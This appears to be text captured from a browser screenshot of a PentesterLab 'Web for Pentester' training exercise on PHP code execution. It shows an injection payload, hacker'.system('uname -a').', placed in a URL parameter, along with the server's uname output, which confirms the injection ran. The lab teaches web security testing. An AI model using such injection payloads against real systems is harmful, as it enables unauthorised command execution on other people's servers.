 PentesterLab » Web for Pentester
Not secure 173.21.201.203/codeexec/example4.php?name=hacker%27.system(%27uname%2... Incognito
National Cybersecu... DELL ORDERS.xlsx Duo BleepingComputer.... PA-220 (2) Free your Merak... » Reading list
PentesterLab.com
Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux Hello hacker'.system('uname -
a').'
© PentesterLab 2013